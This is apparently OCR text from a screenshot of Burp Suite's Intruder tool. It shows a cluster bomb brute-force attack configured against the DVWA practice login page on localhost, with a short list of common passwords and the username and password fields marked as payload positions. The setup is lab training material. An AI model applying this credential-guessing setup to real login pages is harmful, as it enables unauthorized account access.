 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2025.10.6 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 4
Payloads
Resource pool
Settings
Payloads
Payload position: 1 - zhanna
Payload type: Simple list
Payload count: 5
Request count: 5
Payload configuration
This payload type lets you configure a simple list of strings that are used as payloads.
Paste
Load...
Remove
Clear
Deduplicate
admin
password
psswd
123456
Add
Add from list... [Pro version only]
Payload processing
You can define rules to perform various processing tasks on each payload before it is
used.
Add
Edit
Remove
Up
Down
Enabled Rule
Payload encoding
This setting can be used to URL-encode selected characters within the final payload,
Cluster bomb attack
Start attack
Target http://127.0.0.1
Update Host header to match target
Positions Add § Clear § Auto §
1 POST /DVWA/login.php HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0) Gecko/20100101 Firefox/140.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 85
9 Origin: http://127.0.0.1
10 Connection: keep-alive
11 Referer: http://127.0.0.1/DVWA/login.php
12 Cookie: security=impossible; PHPSESSID=3a09052d0ee7469e708f5ca19bdb560e
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18 Priority: u=0, i
19
20 username=§zhanna§&password=§1234§&Login=Login&user_token=feedb20c9f994f7bc249126cf2729054
Search
2 highlights
2 payload positions
Length: 748
Event log (2) All issues
Memory: 117.7MB
Disabled